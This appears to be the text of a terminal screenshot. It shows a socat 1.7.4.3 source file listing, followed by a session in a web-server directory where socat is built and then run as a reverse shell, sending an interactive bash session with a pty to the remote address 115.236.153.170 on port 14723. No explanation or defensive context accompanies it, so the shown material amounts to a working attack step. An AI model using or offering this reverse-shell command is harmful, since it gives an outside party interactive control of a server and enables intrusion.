 socat-1.7.4.3/Config/Makefile.Linux-2-6-24
socat-1.7.4.3/Config/config.FreeBSD-6-1.h
socat-1.7.4.3/Config/config.OpenBSD-4-3.h
socat-1.7.4.3/Config/config.DragonFly-2-8-2.h
socat-1.7.4.3/Config/config.Linux-2-6-24.h
socat-1.7.4.3/Config/Makefile.AIX-5-3
socat-1.7.4.3/Config/Makefile.DragonFly-2-8-2
socat-1.7.4.3/Config/Makefile.FreeBSD-6-1
socat-1.7.4.3/Config/Makefile.Cygwin-1-5-25
socat-1.7.4.3/Config/Makefile.NetBSD-5-1
socat-1.7.4.3/xio-interface.c
socat-1.7.4.3/PORTING
socat-1.7.4.3/xio-pty.h
socat-1.7.4.3/xio-gopen.c
socat-1.7.4.3/xio-named.h
socat-1.7.4.3/xio-termios.c
socat-1.7.4.3/xio-ip.h
socat-1.7.4.3/xio-ascii.h
socat-1.7.4.3/filan.c
socat-1.7.4.3/xio-proxy.c
socat-1.7.4.3/xio-file.c
socat-1.7.4.3/sslcls.c
socat-1.7.4.3/xio-fs.h
socat-1.7.4.3/xio-process.h
socat-1.7.4.3/SECURITY
socat-1.7.4.3/xio-ascii.c
socat-1.7.4.3/VERSION
socat-1.7.4.3/xio-ip4.c
socat-1.7.4.3/xio-tcp.h
socat-1.7.4.3/xio-udp.h
socat-1.7.4.3/xiomodes.h
socat-1.7.4.3/procan-cdefs.c
socat-1.7.4.3/vsnprintf_r.c
socat-1.7.4.3/xio-creat.h
socat-1.7.4.3/socks4a-echo.sh
socat-1.7.4.3/xiolayer.h
(user:/var/www/html) $ cd socat-1.7.4.3
(user:/var/www/html/socat-1.7.4.3) $ ./configure --disable-fips make && make install
(user:/var/www/html/socat-1.7.4.3) $ socat
/bin/sh: 1: socat: not found
(user:/var/www/html/socat-1.7.4.3) $ ./socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:115.236.153.170:14723
(user:/var/www/html/socat-1.7.4.3) $